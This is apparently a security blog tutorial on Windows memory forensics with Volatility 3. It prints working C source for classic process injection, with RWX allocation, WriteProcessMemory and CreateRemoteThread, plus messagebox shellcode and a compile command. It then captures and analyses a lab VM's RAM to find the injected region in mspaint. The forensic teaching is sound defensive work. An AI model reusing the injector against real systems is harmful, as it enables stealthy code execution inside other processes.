# Basic memory forensics with Volatility. Process injection example.

cocomelonc.github.io/tutorial/2022/02/07/mem-forensics-1.html

February 7, 2022

3 minute read

#### Hello, cybersecurity enthusiasts and white hackers!



This is a result of my own research on memory forensics via the Volatility Framework.

#### memory forensics

Sometimes, after a system has been pwned, it's important to extract forensically-relevant information. RAM is considered volatile - meaning that it doesn't live long. Each time a computer is restarted, it flushes its memory from RAM, which means that, if a computer is hacked and then is restarted, you'll lose a lot of information that tells the story about how the system was compromised by attacker.

### volatility Framework

Volatility is a tool that can be used to analyze the volatile memory of a system. Download and install from <u>here</u>

### practice example

First of all, for simulating malware activity, create <u>classic</u> process injection malware:

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
// meow-meow messagebox payload (without encryption)
unsigned char my_payload[] =
  "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
  "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
  "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
  "\x50\x3e\x48\x0f\xb7\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
  "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
  "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
  "\x01\xd0\x3e\x8b\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
  "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
  "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
  "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
  "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
  "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
  "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
  "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
  "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
  "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
  "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
  "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
  "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
  "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
  "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
  "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
  "\x2e\x2e\x5e\x3d\x00";
unsigned int my_payload_len = sizeof(my_payload);
int main(int argc, char* argv[]) {
 HANDLE ph; // process handle
 HANDLE rt; // remote thread
 PVOID rb; // remote buffer
 // parse process ID
 printf("PID: %i", atoi(argv[1]));
 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
 // allocate memory buffer for remote process
  rb = VirtualAllocEx(ph, NULL, my_payload_len, (MEM_RESERVE | MEM_COMMIT),
PAGE_EXECUTE_READWRITE);
 // "copy" data between processes
 WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
 // our process start new thread
  rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)rb, NULL, 0, NULL);
 CloseHandle(ph);
```

```
return 0;
}
```

compile:

x86\_64-w64-mingw32-g++ hack.cpp -o hack.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -Wint-to-pointer-cast -fnoexceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

|                                                                                                    | kali@kali:~/projects/cybersec_blo                                                                                                    | og/2022-02-07-mem-forensics-1                                                                 |                                                                                | _ 🗆 ×                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------|
| File Actions Edit View Help                                                                                                    |                                                                                                    |                                                                                               |                                                                                |                       |
| kali@kali:~/pr/cybersec_blog 🔳                                                                                                    | mc [kali@kalif_shared/work 🔳                                                                                                    | kali@kali:~/prem-forensics-1 🛛                                                                | kali@kali:~/projects/volatility 🔳                                              |                       |
| kali@kali ~/projects/cyberse<br>kali@kali ~/projects/cyberse<br>re/mingw-w64/include/ -s -ffund<br>onstants -static-libstdc+t -sta<br>kali@kali ~/projects/cyberse<br>total 44<br>-rwxr-xr-x 1 kali kali 40448 Fe<br>-rw-r-r- 1 kali kali 2368 F<br>kali@kali ~/projects/cyberse | ec_blog/2022-02-07-mem-forensics-<br>ec_blog/2022-02-07-mem-forensics-<br>ction-sections -fdata-sections -1<br>atic-libgcc -fpermissive<br>ec_blog/2022-02-07-mem-forensics-<br>eb 7 13:48 hack.exe<br>eb 7 13:32 hack.cpp<br>ec_blog/2022-02-07-mem-forensics- | <pre>nvim hack.cpp x86_64-w64-mingw32-g++ hac wno-write-strings -Wint-to-poin ls -lt -1</pre> | <u>k.cpp</u> -o <u>hack.exe</u> -mconsole -I<br>ter-cast -fno-exceptions -fmer | :/usr/sha<br>ge-all-c |

#### and run:

.\hack.exe 2380



As you can see, everything is work perfectly.

#### winpmem

Secondly, after run our malicious activity, I downloaded winpmem into victim's Windows 7 x64 machine. So, run:

>.\winpmem\_v3.3.rc3.exe --output mem.raw --format raw --volume\_format raw

| 🐝 win7-x64 [Running] - Oracle VM VirtualBox                                                                                                    | _                     |                         | ×        |
|----------------------------------------------------------------------------------------------------|-----------------------|-------------------------|----------|
| File Machine View Input Devices Help                                                                                                    |                       |                         |          |
|                                                                                                    |                       | - F                     | 8        |
| Image: Search Documents             Image: Search Documents             Image: Search Documents                                                                                                    | 5                     |                         | ٩        |
| Organize 🔻 Share with 💌 New folder                                                                                                    | :<br>:<br>:           | •                       | 0        |
| Administrator: C:\Windows\System32\cmd.exe         C:\Users\qwe\Documents>.\winpmem_v3.3.rc3.exeoutput mem.rawf         lume_format raw         C:\Users\qwe\Documents>dir         Volume in drive C has no label.         Volume Serial Number is FC58-CFDF         Directory of C:\Users\qwe\Documents         02/07/2022 11:06 PM       (DIR)         02/07/2022 11:06 PM       (DIR)         02/07/2022 11:05 PM       (DIR)         12/07/2021 12:19 AM       (DIR)         12/07/2021 12:19 AM       (DIR)         11/24/2021 05:54 PM       (DIR)         26.11.2021       12:30 PM         11/26/2021 07:25 PM       (DIR)         2011.2021       22:30 PM         11/26/2021 07:25 PM       (DIR)         38,912 getaddr.exe       30.11.2021         11/26/2021 08:21 PM       38,912 getaddr.exe         11/16/2021 08:22 PM       40,960 hack.exe         02/07/2022 11:06 PM       (DIR)         2,549,955 winpmem_v3.3.rc3.exe       5 File(s) 1,425,448,761 bytes         8 Dir(s) 1,655,947,264 bytes free       8 Dir(s) 1,655,947,264 bytes free | ormat<br>n-9<br>11116 |                         |          |
|                                                                                                    | Netwo<br>No Int       | ork<br>ternet acces     | 5        |
| 🚱 🧭 🚞 🖸 🔤 🖕 🛥 🔍 🧭 📜 - 🛯 🕯                                                                                                    |                       | 。) 11:06 F<br>。) 2/7/20 | PM<br>22 |
|                                                                                                    | 🗄 🛛 (                 | 🚫 💽 Right               | Ctrl     |

After finished, move mem. raw file to my attacker's kali machine.

## analyzing Windows memory

### obtaining OS

Obtaining the operating system of the memory dump is pretty easy. The plugin windows.info.Info can be specified to enumerate information about the captured memory dump:

```
python3 ./volatility3/vol.py -f ./cybersec_blog/2022-02-07-mem-forensics-
1/dump/mem.raw windows.info.Info
```



#### analysing processes

Then, I used the windows.pslist.PsList plugin to look at the processes that were running on the victim's computer at the time the memory was captured:

```
python3 ./volatility3/vol.py -f ./cybersec_blog/2022-02-07-mem-forensics-
1/dump/mem.raw windows.pslist.PsList
```

| 🐞 kali64-2020 [Running] - Oracle VM VirtualB                                                  | ox                                            |                      |                 |           |           |                | ×         |
|-----------------------------------------------------------------------------------------------|-----------------------------------------------|----------------------|-----------------|-----------|-----------|----------------|-----------|
| File Machine View Input Devices H                                                             | elp                                           |                      |                 |           |           |                |           |
| 🔁   💷 🗖 🗀 🔫 v   📧                                                                             | 🗈 kali@kali:~/p                               | rojects 1            | L0:59 PM        |           | 🌲 🔳 86    | %   🔒          | G         |
|                                                                                               | kali@kali:~/projects                          |                      |                 |           |           | _ 0            | ×         |
| File Actions Edit View Help                                                                   |                                               |                      |                 |           |           |                |           |
| He Actions Edit view Help                                                                     |                                               |                      |                 |           |           |                | Rur       |
| i@kali]/cybersec_blog 🔳                                                                       | nvim hack.cpp                                 | ×                    | kali            | @kali:~/p | orojects  | ×              | <_>_      |
| kali@kali //projects pytho<br>em-forensics-1/dump/mem.raw win<br>Volatility 3 Framework 2.0.0 | on3 <u>./volatility3</u><br>ndows.pslist.PsLi | <u>/vol.py</u><br>st | -f <u>./cyb</u> | ersec_bl  | og/2022-0 | <u>02-07-m</u> | Pov<br>KN |
| Progress: 100.00                                                                              | PDB scanning fi                               | nished               |                 |           |           |                | Ent       |
| PID PPID ImageFileName                                                                        | Offset(V)                                     | Inreads              | Handles         | Session   | 10        | WOW64C         |           |
| File System                                                                                   | Tite output                                   |                      |                 |           |           |                |           |
| 4 0 System 0×fa800                                                                            | 00ca2720 92                                   | 510                  | N/A             | False     | 2022-02   | -07 07:        |           |
| 09:01.000000 N/A Disable                                                                      | ed                                            |                      |                 |           |           |                |           |
| 304 4 smss.exe                                                                                | 0×fa800251cb10                                | 2                    | 29              | N/A       | False     | 2022-0         |           |
| 2-0/ 0/:09:01.000000 N/A                                                                      | DISADLED                                      | 10                   | 416             | ۵         | Falco     | ວດວວ_ດ         | Pair      |
| 2-07 07:09:04 000000 N/A                                                                      | Disabled                                      | 10                   | 410             | U         | raise     | 2022-0         |           |
| 424 Hor376 wininit.exe                                                                        | 0×fa80024e8060                                | 3                    | 76              | 0         | False     | 2022-0         |           |
| 2-07 07:09:04.000000 N/A                                                                      | Disabled                                      |                      |                 |           |           |                |           |
| 436 416 csrss.exe                                                                             | 0×fa80024ea600                                | 9                    | 259             | 1         | False     | 2022-0         |           |
| 2-07 07:09:04.000000 N/A                                                                      | Disabled                                      |                      |                 |           |           |                |           |
| 484 416 winlogon.exe                                                                          | 0×fa8002533060                                | 5                    | 115             | 1         | False     | 2022-0         |           |
| 2-07 07:09:04.000000 N/A                                                                      | Disabled                                      | 7                    | 200             | ۵         | Falco     | 2022 0         |           |
| 2-07 07:09:04 000000 N/A                                                                      | Disabled                                      | '                    | 209             | Ø         | raise     | 2022-0         |           |
| 544 424 lsass.exe                                                                             | 0×fa80025a1b10                                | 7                    | 724             | 0         | False     | 2022-0         |           |
| 2-07 07:09:04.000000 N/A                                                                      | Disabled                                      |                      |                 | Ĩ.        |           |                |           |
| 552 424 lsm.exe Ø×fa800                                                                       | 0258db10 10                                   | 148                  | 0               | False     | 2022-02-  | -07 07:        |           |
| 09:04.000000 N/A Disable                                                                      | ed                                            |                      |                 |           |           |                |           |
| 656 528 svchost.exe                                                                           | 0×fa8002608060                                | 11                   | 359             | 0         | False     | 2022-0         |           |
| 2-07 07:09:05.000000 N/A                                                                      | Disabled                                      | 40                   | 100             | •         | 5-1       | 2022 0         |           |
| 2-07 07:09:05 000000 N/A                                                                      | 0×Ta80025a6D10<br>Disabled                    | 13                   | 139             | Ø         | Fatse     | 2022-0         |           |
| 780 528 svchost.exe                                                                           | 0×fa8002658b10                                | 7                    | 260             | 0         | False     | 2022-0         |           |
| _                                                                                             |                                               |                      | 2 🔟             | 7019      | ) 🗗 🛛 🚫   | 🛃 Right Ct     | rl        |

| 🗋 kali6  | 54-2020 [Run    | ning] - Oracl | le VM VirtualB        | οx                         |          |         |           | -                 | – 🗆 X -av-evasion.ma                    | arkdown   | - test -  | Visual Stu | dio Code [/ | Administrator]   |           | —              | D        |
|----------|-----------------|---------------|-----------------------|----------------------------|----------|---------|-----------|-------------------|-----------------------------------------|-----------|-----------|------------|-------------|------------------|-----------|----------------|----------|
| File N   | lachine Vi      | ew Input      | Devices H             | elp                        |          |         | _         | 807               |                                         |           |           |            |             |                  |           | _              |          |
| <u>s</u> |                 |               |                       | 🔄 kali@kali:~/p            | projects | 11:10 P |           | 1                 | win7-x64 [Running] - Oracle VM VirtualB | ox        |           |            |             |                  | -         |                | ×        |
|          |                 |               |                       | kali@kali:~/projects       |          |         |           | File              | Machine View Input Devices              | Help      |           |            |             |                  |           |                |          |
| File     | Actions         | Edit V        | iew Help              |                            |          |         |           | $\mathbf{\Sigma}$ | Process Hacker [WIN7PC-x64\qwe]         |           |           |            |             |                  |           | ×              | ×        |
|          | -1-107.02       | 2022          |                       |                            | _        |         |           | PS                | Hacker View Tools Users Help            |           |           |            |             |                  |           |                |          |
| ш@кац    | FK/U7.02        | .2022 💌       | l                     | пушт паск.срр              | 8        |         | ап@кап:~/ |                   | 🤹 Refresh 🎲 Options 🛛 🏙 Find h          | andles or | DLLs      |            | >>          | Search Processes | (Ctrl+K)  | Q              |          |
| 1116     | 528             | spools        | sv.exe                | 0×fa8002851b10             | 12       | 287     | 0         |                   | Processes Services Network Disk         |           |           |            |             |                  |           |                |          |
| 2-07     | 09:03:41        | .000000       | N/A                   | Disabled<br>Avfa80026c9b10 | 18       | 200     | ۵         | Mo                | Name                                    | PID       | CPU       | I/O total  | Private b   | User name        | [         | )e ^           |          |
| 2-07     | 09:03:41        | .000000       | N/A                   | Disabled                   | 10       | 277     | v         |                   | svchost.exe                             | 2304      |           |            | 9.04 MB     |                  | H         | Hc 🛛           |          |
| 1276     | 528             | svchos        | st.exe                | 0×fa80029ecb10             | 23       | 320     | 0         |                   | svchost.exe                             | 2580      |           |            | 1.78 MB     |                  | H         | -lc            |          |
| 2-07     | 09:03:41        | .000000       | N/A                   | Disabled                   | 0        | 160     | 1         | ре                | svchost.exe                             | 1784      |           |            | 62.07 MB    |                  | H         | Hc 🛛           |          |
| 2-07     | 09:03:51        | .000000       | N/A                   | Disabled                   | ,        | 100     | -         | PÎ:               | Isass.exe                               | 544       |           |            | 3.8 MB      |                  | L         | .0             |          |
| 1984     | 528             | sppsvo        | .exe                  | 0×fa8002982b10             |          | 150     | 0         |                   | Ism.exe                                 | 552       |           |            | 2.18 MB     |                  | L         | .0             |          |
| 2-07     | 09:03:51        | .000000       | N/A                   | Disabled                   |          |         |           |                   | 4 Csrss.exe                             | 436       | 0.19      |            | 4.72 MB     |                  | (         | Cli II         |          |
| 1756     | 940             | dwm.e)        | <pre>ke 0×fa800</pre> | 0274f700 3                 | 329      | 1       | False     |                   | conhost.exe                             | 2688      | 0.15      |            | 2.06 MB     | WIN7PC-x64\qwe   | . (       | c              |          |
| 1744     | 1764            | exploi        | DISdULE<br>Per.exe    | 0xfa800297d060             | 36       | 985     | 1         |                   | conhost.exe                             | 1860      |           |            | 1.32 MB     | WIN/PC-x64\qwe   | . (       | .c             |          |
| 2-07     | 09:04:02        | .000000       | N/A                   | Disabled                   |          |         |           |                   | winlogon.exe                            | 484       | 0.41      |            | 2.43 MB     | WINTER OF        |           |                |          |
| 1816     | 1744            | VBoxTi        | ray.exe               | 0×fa8001d5c6d0             | 14       | 150     |           |                   | a explorer.exe                          | 1/44      | 0.41      | 122.0/-    | 42.89 IVIB  | WIN/PC-x04\qwe   |           |                |          |
| 2-07     | 09:04:02        | .000000       | N/A                   | Disabled                   | •        | 100     | 4         |                   | BrocersHacker eve                       | 1606      | 0.02      | 132 B/S    | 1.98 IVIB   | WINTPC-x04\qwe   | · ·       |                |          |
| 2-07     | 1/44            | 000000        | N/A                   | Disabled                   | 8        | 402     | 1         |                   |                                         | 2290      | 0.25      |            | 7.55 MD     | WIN7PC-x64\qwe   |           |                |          |
| 1876     | 528             | Search        | Indexer.              | 0×fa80025d0690             | 13       | 709     | 0         |                   |                                         | 2640      |           |            | 35.93 MB    | WIN7PC-x64\qwe   |           | Ni -           |          |
| 2-07     | 09:04:09        | .000000       | N/A                   | Disabled                   |          |         |           |                   | em cmd.exe                              | *         |           |            | 5555 1110   | mini e sortque   |           |                |          |
| 2112     | 528             | wmpnet        | twk.exe               | 0×fa8002d05560             | 14       | 476     | 0         |                   | CDUUL                                   | 20.22 MAD | (27.059/) | D          | 20          |                  |           |                | 21       |
| 2-07     | 528             | sychos        | N/A                   | 0xfa8002d58b10             | 9        | 351     | ٥         |                   | CPU Usage: 1.08% Physical memory: :     | 579.23 MB | (37.05%)  | Processes: | 58          |                  |           | æ              | 100 B    |
| 2-07     | 09:04:10        | .000000       | N/A                   | Disabled                   |          | 001     | Č         |                   | Windows Madia Diaw                      |           |           |            |             |                  |           |                |          |
| 2380     | 1744            | mspair        | nt.exe                | 0×fa8001b21640             | 6        | 119     | 1         |                   | windows Media Playe                     |           | <u>_</u>  |            |             |                  |           |                | ·]       |
| 2-07     | 09:04:41        | .000000       | N/A                   | Disabled                   | ~        | 100     |           |                   | ) 🌔 🚞 💽 🕾                               | - 6       | D) 💊      | e 🏨        |             | 🔷 😼 🛈 🕯          | 🖥 🕩       | 11:10 F        | PM<br>CO |
| 2580     | 528<br>09:04:41 | .000000       | N/A                   | Disabled                   | 0        | 100     | U         |                   |                                         |           |           |            |             |                  |           | 2/1/20         |          |
| 2640     | 1744            | powers        | shell.exe             | 0×fa8000dd29c0             |          | 285     |           | Fat               | Se 2022-0 -nerocens r                   | ccu ro    |           |            |             | s or 🖉 🗖 🖉 🖻     | 1 1 1 1 1 | <b>y</b> kight | Cal      |
| 2-07     | 09:04:46        | .000000       | N/A                   | Disabled                   |          |         |           |                   | done in 8                               | .73663    | 52 se     | conds.     |             |                  |           |                |          |
|          |                 |               |                       |                            |          |         |           |                   |                                         |           |           |            |             |                  |           |                |          |
|          |                 |               |                       |                            |          | E (     | ▯ᄚᄵู่⊔ิ๒  | , <b>E</b>        | 🚺 🚫 💌 Right Ctrl 🔡                      |           |           |            |             |                  |           |                |          |

Looking at the list, PID 2380 is mspaint.exe, which is our victim process.

## process injected code

Then for finding hidden and injected code, run:

python3 ./volatility3/vol.py -f ./cybersec\_blog/2022-02-07-mem-forensics-1/dump/mem.raw windows.malfind.Malfind

| File     Actions     Edit     View     Help       Dx56\x07\xff\xd5\xbb\xee\x1d\x2a\x8a\x41\xba\xa6\x95\xbd     File     Actions     Edit     View     Help       \x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x8a\x84\x5b\xee     File     Actions     Edit     View     Help                                                                                                    | ,<br>(                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Nx56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd File Actions Edit View Help<br>Ny9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0<br>New Mali@kali:~/pr_em-forensics-1 Mali@kali:~/pr_em-forensics-1 |                                                                                                    |
| 🕷 mc   kalı(@kalı  em-forensics-1 🕷 kalı(@kalı :~/prem-forensics-1 🕷 Kalı(@kalı :~/projects 🔯                                                                                                    |                                                                                                    |
| \x75\x05\xDD\x47\x13\x72\x6f\x5a\x00\x59\x41\x89\xda\xff                                                                                                    | 6\x95\xbd<br>0\x75\xe0<br>9\x61\x75<br>e)\x61\x75<br>e)\x61\x75<br>e)\x61\x75<br>e)\x61\x75<br>e)\x61\x75<br>e)\x61\x75<br>e)\x61\x75<br>e)\x61\x75<br>e)\x61\x75<br>e)\x61\x75<br>e)\x75<br>e)\x |
| <pre></pre>                                                                                                    | 1                                                                                                    |
| unsigned int my_payload_len = sizeof(my_payload); voltatility 3 + ramework 2.0.0                                                                                                    |                                                                                                    |
| PID Process Start VPN End VPN Tag Protection CommitCharge PrivateMemory File o                                                                                                    |                                                                                                    |
| Inf main(inf argc, char* argv[]) {<br>HANDLE ph; // process handle                                                                                                    |                                                                                                    |
| HANDLE ft; // remote thread 2380 mspaint.exe 0×2050000 0×2050fff VadS PAGE_EXECUTE_READWRITE 1 1<br>PVDD rb; // remote buffer isabled                                                                                                    | þ                                                                                                    |
| // parse process TD 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |                                                                                                    |
| printf("PID: %i", atoi(argv[1])); 00000000000000000000000000000000000                                                                                                    |                                                                                                    |
| ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv) 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| // actocate memory birter for remote process 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    |                                                                                                    |
| PAGE_EXECUTE_READWRITE);                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| ariteriocessmemolyten, to, my_paytoda_ten, Note 2380 mspaint.exe 0×4380000 0×4380fff VadS PAGE_EXECUTE_READWRITE 1 1                                                                                                    | )                                                                                                    |
| // our process start new thread ISabled 45 of 5 5 5 4 7 cd 48 94 95 c5 5 4 4                                                                                                    |                                                                                                    |
| rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINI 11 0a 00 48 8d 0d 1e 10 H                                                                                                    |                                                                                                    |
| NULL); 0f 00 4c 8b c7 33 d2 89 L 3                                                                                                    |                                                                                                    |
